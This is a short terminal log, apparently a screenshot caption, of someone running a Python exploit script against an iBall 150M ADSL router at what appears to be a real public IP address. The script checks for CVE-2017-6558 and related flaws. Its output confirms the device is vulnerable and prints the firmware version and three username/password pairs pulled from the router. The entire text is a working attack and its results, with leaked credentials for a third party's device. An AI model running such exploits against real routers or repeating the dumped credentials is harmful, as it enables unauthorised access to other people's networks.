 root@kali:/ex# python iball-utstar.py http://117.212.192.145/
Check for CVE-2017-6558, CVE-2017-14243 & CVE-2017-14244
Created by: Gem George
Website: https://www.techipick.com/
[SET] Target URL:  http://117.212.192.145/
[INF] Device identified: iBall 150M Wireless-N ADSL2+ Router (iB-WRA150N)
[RES] Vulnerable to CVE-2017-6558
[RES] Firmware Version: 1.2.6 build 110401 Rel.47776n
Usernames       Passwords
---------       ----------
admin           lucky11
user            support
support         user
Completed!